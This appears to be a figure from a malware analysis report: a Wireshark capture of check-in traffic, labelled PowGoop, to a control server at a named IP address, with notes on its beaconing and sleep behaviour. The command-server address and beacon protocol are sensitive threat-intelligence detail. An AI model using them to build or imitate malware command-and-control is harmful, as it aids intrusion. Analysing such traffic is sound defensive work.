 Wireshark - Follow TCP Stream (tcp.stream eq 0) - fakenet-powgoop-...
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: {81f3b7ff-e65c-4edb-a8e4-4q4f8xz0b922}
Host: 192.210.191.188
Connection: Keep-Alive
Control Server
Response
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 03:10:29 GMT
Content-Length: 15
Content-Type: text/plain; charset=utf-8
dQ2rhlvYYnWO1ap
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 03:10:29 GMT
Content-Length: 9
Content-Type: text/plain; charset=utf-8
ERROR 400
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: dQ2rhlvYYnWO1ap
Host: 192.210.191.188
Connection: Keep-Alive
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: ERROR 400
Host: 192.210.191.188
Connection: Keep-Alive
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: dQ2rhlvYYnWO1ap
Cookie: value=ZmGgVtzOaO3TRNvjcxCY1hnRMF2bZbiyaFziUXwPXvGqJMvOYjgV0pKz;
Host: 192.210.191.188
Connection: Keep-Alive
Keep attempting to
check-in until a
command is
received
Sleep 3000 seconds
(50 minutes)